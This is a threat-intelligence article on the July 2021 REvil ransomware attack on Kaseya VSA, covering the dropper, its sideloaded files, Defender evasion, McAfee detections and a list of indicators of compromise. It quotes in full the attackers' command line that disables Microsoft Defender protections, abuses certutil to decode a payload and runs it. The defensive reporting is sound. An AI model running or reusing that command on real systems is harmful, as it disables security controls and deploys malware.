REvil ransomware targeted Kaseya, an IT solutions developer for MSP’s and enterprise clients which has recently became an victim of Cyberattack on July 02, 2021 on American Independence Weekend.
Kaseya VSA
Kaseya Company Provides IT solutions that include the unified remote monitoring and management tools for handling the endpoints and networking devices. As per Kaseya, around 40,000 Organizations worldwide use the Kaseya software application and it is central to a wider software supply chain. Kaseya international headquarters in Dublin, Ireland, and the company has US headquarters in Miami Florida.

As per the research, the REvil ransomware gang posted the message on the Darkweb site on the compromised Kaseya VSA supply chain on Jul 02nd, 2021. And the message claims to have been updated the information that it has been compromised a million system by the ransomware gang. REvil gang is demanding $70 Million in Bitcoins for publishing the decryptor to all the victims.
Technical Analysis of Kaseya supply chain Attack
Security experts have discovered the REvil ransomware sample with the hash value: SHA256:D55F983C994CAA160EC63A59F6B4250FE67FB3E8C43A388AEC60A4A6978E9F1E. And found that REvil sample to be a dropper file that contained compiled binaries with malicious resources called ”SOFTIS” and “MODLIS”.
Once after the execution of the dropper file, it creates the REvil payload files and loader in the directory on the victim’s machine.
- C:\Windows\mpsvc.dll (which is sideloaded in legit Microsoft Defender)
- C:\Windows\MsMpEng.exe (legit Loader files)

Upon the execution of the payloads on the victim’s machine, it starts encrypting all the document files in the system. And finally, the Ransomware locks the system with the ransom note. Here as per the experts, the ransomware doesn’t require an internet connection to perform the encryption and to generate the unique decryptor key for the compromised system.
And REvil Ransomware has the functionalities to disable Microsoft defenders such as DisableRealtimeMonitoring, DisableIntrusionPreventionSystem, DisableIOAVProtection, and DisableScriptScanning. And tries to execute the PowerShell the disrupt the Microsoft defender services as,
“C:\WINDOWS\system32\cmd.exe” /c ping 127.0.0.1 -n 4979 > nul & C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Set-MpPreference -DisableRealtimeMonitoring $true -DisableIntrusionPreventionSystem $true -DisableIOAVProtection $true -DisableScriptScanning $true -EnableControlledFolderAccess Disabled -EnableNetworkProtection AuditMode -Force -MAPSReporting Disabled -SubmitSamplesConsent NeverSend & copy /Y C:\Windows\System32\certutil.exe C:\Windows\cert.exe & echo %RANDOM% >> C:\Windows\cert.exe & C:\Windows\cert.exe -decode c:\kworking\agent.crt c:\kworking\agent.exe & del /q /f c:\kworking\agent.crt C:\Windows\cert.exe & c:\kworking\agent.exe.

And experts also say that this ransomware doesn’t need a specified extension as it can take random extensions on the system. Also, the ransom note contains a link that will be accessed upon paying the ransom and the link belongs to REvil (Sodinokibi).
Defending against exploitation of Kaseya VSA Attack
For the protection against the known exploits payloads, the Global threat intelligence from McAfee is updated with ransomware signatures which includes,
Detection files:
- Dropper-FYD!561CFFBABA71
- Ransom-revil.c
Target Location for the exploits
?:\users*\appdata\local\temp\mpsvc.dll
?:\users*\appdata\local\temp\msmpeng.exe
Detection File details:
- File Name: BD3C693ECD17DCD9E60B08AB963121DE.bin
- File Name: BE6C46239E9C753DE227BF1F3428E271.bin
- File Name: 5A97A50E45E64DB41049FD88A75F2DD2.bin

MITRE ATT&CK used in Kaseya VSA attack
Prevent certutil.exe from downloaded files
Mitre-T1218: CertUtil is a binary that can be abused by attackers to fetch remote payloads. This rule prevents syntax allowing certutil to fetch payloads remotely.
Indicators of Compromise (IoC) of Kaseya VSA ransomware attack
Hash
- 8dd620d9aeb35960bb766458c8890ede987c33d239cf730f93fe49d90ae759dd SHA-256 – mpsvc.dll
- e2a24ab94f865caeacdf2c3ad015f31f23008ac6db8312c2cbfb32e4a5466ea2 SHA-256 – DLL file
- d55f983c994caa160ec63a59f6b4250fe67fb3e8c43a388aec60a4a6978e9f1e SHA-256 – sample.exe
- 9b46d03b690bda0df57c0ebb8dae0aebdd1d131beb500242fa8fe59cb260eed1 SHA-256 – file.exe
- 2093c195b6c1fd6ab9e1110c13096c5fe130b75a84a27748007ae52d9e951643 SHA-256
- 0496ca57e387b10dfdac809de8a4e039f68e8d66535d5d19ec76d39f7d0a4402
- 1fe9b489c25bb23b04d9996e8107671edee69bd6f6def2fe7ece38a0fb35f98e
- cbfb6099868eef636f97847fb509527894938c8768028935e658b121b8372922
- 66490c59cb9630b53fa3fa7125b5c9511afde38edab4459065938c1974229ca8
- dc6b0e8c1e9c113f0364e1c8370060dee3fcbe25b667ddeca7623a95cd21411f
- cc0cdc6a3d843e22c98170713abf1d6ae06e8b5e34ed06ac3159adafe85e3bd6
- 8bd2067d088dad4df24e11244f5b72ce1fd22b686e2ce9ba6ee8711f8f6a836d
- 81d0c71f8b282076cd93fb6bb5bfd3932422d033109e2c92572fc49e4abc2471
- aae6e388e774180bc3eb96dad5d5bfefd63d0eb7124d68b6991701936801f1c7
- df2d6ef0450660aaae62c429610b964949812df2da1c57646fc29aa51c3f031e
- d8353cfc5e696d3ae402c7c70565c1e7f31e49bcf74a6e12e5ab044f306b4b20
- d5ce6f36a06b0dc8ce8e7e2c9a53e66094c2adfc93cfac61dd09efe9ac45a75f
- 71d09abda31f0d7c7161cf6f371305023594bb3ef146aa9fbeab1f717885dd58
- 5d3f287ecd8389446155befaab5f0bf9731e66b70c298ad0e11ed638380c1cfd
- 66e74195635f7b888d8e954182f7ca3ea97e4f3bf7689374e0a38f0af0124ed3
URL
- hxxp[:]//aplebzu47wgazapdqks6vrcv6zcnjppkbxbr6wketf56nf6aq2nmyoyd[.] onion - Tor link
Recommendation:
Also, check the advisory published by Kaseya to follow their guidance on VSA servers.
